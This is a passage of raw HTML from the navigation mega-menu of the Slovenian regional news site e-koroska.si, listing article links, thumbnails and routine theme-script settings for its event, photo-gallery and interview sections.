                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696f1ffa50046" data-td_block_id="td_uid_5_696f1ffa50046"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696f1ffa50046" data-td_block_id="td_uid_5_696f1ffa50046"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696f1ffa5143e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696f1ffa5143e" ><script>var block_td_uid_6_696f1ffa5143e = new tdBlock();
block_td_uid_6_696f1ffa5143e.id = "td_uid_6_696f1ffa5143e";
block_td_uid_6_696f1ffa5143e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_696f1ffa5143e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696f1ffa5143e_rand","tdc_css_class_style":"td_uid_6_696f1ffa5143e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696f1ffa5143e.td_column_number = "3";
block_td_uid_6_696f1ffa5143e.block_type = "td_block_mega_menu";
block_td_uid_6_696f1ffa5143e.post_count = "5";
block_td_uid_6_696f1ffa5143e.found_posts = "20";
block_td_uid_6_696f1ffa5143e.header_color = "";
block_td_uid_6_696f1ffa5143e.ajax_pagination_infinite_stop = "";
block_td_uid_6_696f1ffa5143e.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_696f1ffa5143e);
</script><div id=td_uid_6_696f1ffa5143e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696f1ffa5143e" data-td_block_id="td_uid_6_696f1ffa5143e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696f1ffa5143e" data-td_block_id="td_uid_6_696f1ffa5143e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696f1ffa520cb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696f1ffa520cb" ><script>var block_td_uid_7_696f1ffa520cb = new tdBlock();
block_td_uid_7_696f1ffa520cb.id = "td_uid_7_696f1ffa520cb";
block_td_uid_7_696f1ffa520cb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_696f1ffa520cb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696f1ffa520cb_rand","tdc_css_class_style":"td_uid_7_696f1ffa520cb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696f1ffa520cb.td_column_number = "3";
block_td_uid_7_696f1ffa520cb.block_type = "td_block_mega_menu";
block_td_uid_7_696f1ffa520cb.post_count = "5";
block_td_uid_7_696f1ffa520cb.found_posts = "1358";
block_td_uid_7_696f1ffa520cb.header_color = "";
block_td_uid_7_696f1ffa520cb.ajax_pagination_infinite_stop = "";
block_td_uid_7_696f1ffa520cb.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_696f1ffa520cb);
</script><div id=td_uid_7_696f1ffa520cb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe">Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jazz Ravne &#8211; zima / pomlad 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026">Jazz Ravne &#8211; zima / pomlad 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696f1ffa520cb" data-td_block_id="td_uid_7_696f1ffa520cb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696f1ffa520cb" data-td_block_id="td_uid_7_696f1ffa520cb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696f1ffa53af1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696f1ffa53af1" ><script>var block_td_uid_8_696f1ffa53af1 = new tdBlock();
block_td_uid_8_696f1ffa53af1.id = "td_uid_8_696f1ffa53af1";
block_td_uid_8_696f1ffa53af1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_696f1ffa53af1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696f1ffa53af1_rand","tdc_css_class_style":"td_uid_8_696f1ffa53af1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696f1ffa53af1.td_column_number = "3";
block_td_uid_8_696f1ffa53af1.block_type = "td_block_mega_menu";
block_td_uid_8_696f1ffa53af1.post_count = "5";
block_td_uid_8_696f1ffa53af1.found_posts = "201";
block_td_uid_8_696f1ffa53af1.header_color = "";
block_td_uid_8_696f1ffa53af1.ajax_pagination_infinite_stop = "";
block_td_uid_8_696f1ffa53af1.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696f1ffa53af1);
</script><div id=td_uid_8_696f1ffa53af1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
